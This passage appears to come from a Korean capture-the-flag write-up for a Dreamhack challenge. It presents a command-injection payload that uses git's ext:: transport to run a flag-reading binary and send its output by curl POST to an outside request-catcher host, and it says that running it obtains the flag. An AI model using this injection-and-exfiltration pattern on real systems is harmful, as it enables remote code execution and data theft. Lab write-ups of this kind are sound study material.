 이제 이 것을 실행하면 → ext::sh -c /readflag-0wgFDsJa% /% |% curl% -X% POST% -d% @-% https://tfhdzcm.request.dreamhack.games 아래와 같이 flag를 획득할 수 있다.